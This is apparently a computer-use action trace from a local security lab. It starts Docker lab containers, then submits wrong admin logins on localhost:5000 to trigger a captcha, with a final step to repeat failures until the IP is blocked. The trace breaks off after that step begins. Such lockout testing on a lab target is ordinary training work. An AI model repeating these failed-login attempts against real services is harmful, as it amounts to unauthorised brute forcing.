
List the lab folder and start the lab containers with docker-compose up --build, then return to Firefox.
type("ls")

type("docker-compose up^C")
type("docker-compose b")

type("uild^C")
type("docker-compose up")

left_click(271, 14)

mouse_move(370, 229)

Submit a wrong admin login on localhost:5000/login to trigger the captcha.
type("a")

type("admin")

left_click(92, 90)

Submit 'asd' logins with wrong captcha answers until the IP address gets blocked.
type("a")
